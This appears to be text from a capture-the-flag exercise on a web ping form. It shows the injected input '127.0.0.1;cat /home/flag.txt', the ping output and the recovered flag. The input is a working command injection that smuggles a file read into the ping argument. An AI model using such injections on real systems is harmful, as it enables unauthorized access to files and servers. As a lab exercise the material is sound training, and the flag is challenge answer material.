 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2053ms
rtt min/avg/max/mdev = 0.023/0.025/0.027/0.004 ms
cyberpeace{d2dccfc2dfbfa162ef345543bde69507}